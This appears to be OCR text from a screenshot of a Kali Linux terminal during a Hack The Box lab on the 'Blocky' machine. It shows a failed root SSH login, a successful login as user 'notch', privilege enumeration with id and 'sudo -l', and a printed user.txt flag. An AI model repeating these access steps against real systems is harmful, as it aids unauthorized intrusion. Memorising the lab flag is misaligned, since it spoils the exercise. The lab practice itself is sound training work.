 New-Kali-30-3 - VMware Workstation
File Edit View VM Tabs Help
Home Win07 New-Kali-30-3
Burp Suit... Hack The... Google - ... Welcom... OWASP ... notch@B... myfirstpl... 02:10 PM 94%
notch@Blocky: ~
kali@k...ts/vpn kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@...cky37 kali@...cky37 kali@k...plugin notch...ky: ~
Permission denied, please try again.
root@10.10.10.37's password:
root@10.10.10.37: Permission denied (publickey,password).
┌──(kali㉿kali)-[~]
└─$ ssh notch@10.10.10.37 255 ×
The authenticity of host '10.10.10.37 (10.10.10.37)' can't be established.
ECDSA key fingerprint is SHA256:lg0igJ5ScjVO6jNwCH/OmEjdeO2+fx+MQhV/ne2i900.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/kali/.ssh/known_hosts).
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Thu Jun 10 12:51:24 2021 from 10.10.14.4
notch@Blocky:~$ whoami
notch
notch@Blocky:~$ id
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(s
ambashare)
notch@Blocky:~$ cd /
notch@Blocky:/$ cd home
notch@Blocky:/home$ cd notch
notch@Blocky:~$ cat user.txt
59fee0977fb60b8a0bc6e41e751f3cd5notch@Blocky:~$ sudo -l